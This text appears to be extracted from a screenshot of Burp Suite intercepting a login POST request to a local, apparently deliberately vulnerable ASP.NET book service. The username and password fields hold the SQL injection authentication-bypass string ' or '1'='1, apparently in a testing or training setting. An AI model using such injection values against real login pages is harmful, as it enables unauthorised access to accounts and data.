 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
POST request to /bookservice/login.aspx
Type Name Value
Add
Body __EVENTTARGET
Body __EVENTARGUMENT
Remove
Body __VIEWSTATE /wEPDwULLTExNDMwMzAwOTIPZBYCZg9kFgICAw9kFgYCBw8PFgIeB1Zpc2libGVoZGQCCw8PFgIfAGhkZAIbDxYCHglpbm5lcmh0bWwFD1dlbGNvb...
Body __VIEWSTATEGENERATOR A446087B
Up
Body ctl00$txtSearch
Body ctl00$txtSearchDOMXSS
Down
Body ctl00$ddlAdvSearch Title
Body ctl00$txtNewsEmail
Body ctl00$ContentPlaceHolder1$txtUser ' or '1'='1
Body ctl00$ContentPlaceHolder1$txtPass ' or '1'='1
Body ctl00$ContentPlaceHolder1$ibLogin.x 9
Body ctl00$ContentPlaceHolder1$ibLogin.y 6